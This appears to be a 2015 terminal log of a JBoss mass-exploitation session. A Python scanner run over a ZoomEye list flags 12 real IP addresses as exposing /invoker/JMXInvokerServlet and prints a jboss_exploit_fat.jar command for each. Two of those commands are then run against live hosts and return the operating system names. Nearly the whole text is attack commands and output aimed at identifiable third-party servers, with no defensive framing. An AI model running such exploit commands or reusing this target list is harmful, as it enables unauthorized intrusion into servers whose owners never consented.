 ➜ jboss_exp python oop_assassin_jboss.py zoomeye.lst
Thu Sep 10 15:03:49 2015 96 ips| 288 cases |10 threads
[+] maybe vul: http://101.68.221.26:8080/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://101.68.221.26:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://101.68.65.137/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://101.68.65.137/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://106.3.230.171:8080/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://106.3.230.171:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://106.37.169.16/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://106.37.169.16/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://106.120.172.7/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://106.120.172.7/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://106.37.172.5:8080/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://106.37.172.5:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://202.119.112.118/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://202.119.112.118/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://218.26.2.43/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://218.26.2.43/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://210.40.30.21/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://210.40.30.21/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://61.152.145.106:8080/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://61.152.145.106:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://61.161.182.106:8081/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://61.161.182.106:8081/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
[+] maybe vul: http://61.155.169.169:8080/invoker/JMXInvokerServlet
poc: ./jboss_exploit_fat.jar -i http://61.155.169.169:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Thu Sep 10 15:07:01 2015 total vuln site: 12
used 3.19 minutes
➜ jboss_exp ./jboss_exploit_fat.jar -i http://61.161.182.106:8081/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows Server 2008 R2
➜ jboss_exp ./jboss_exploit_fat.jar -i http://106.3.230.171:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows NT (unknown)
www.wooyun.org